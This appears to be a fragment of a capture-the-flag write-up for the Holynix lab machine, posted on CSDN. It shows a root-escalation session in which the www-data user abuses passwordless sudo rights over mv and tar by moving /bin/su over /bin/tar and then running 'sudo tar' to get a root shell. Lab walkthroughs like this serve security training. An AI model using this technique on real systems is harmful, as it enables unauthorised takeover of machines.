 www-data@holynix:/$ sudo -l
sudo -l
User www-data may run the following commands on this host:
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /bin/chgrp
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /bin/mv
www-data@holynix:/$
www-data@holynix:/$ sudo mv /bin/tar /bin/tar.orig
sudo mv /bin/tar /bin/tar.orig
www-data@holynix:/$ sudo mv /bin/su /bin/tar
sudo mv /bin/su /bin/tar
www-data@holynix:/$ sudo tar
sudo tar
root@holynix:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@holynix:/#
BECOME, THE MORE YOU ARE ABLE TO HEAR
CSDN @lainwith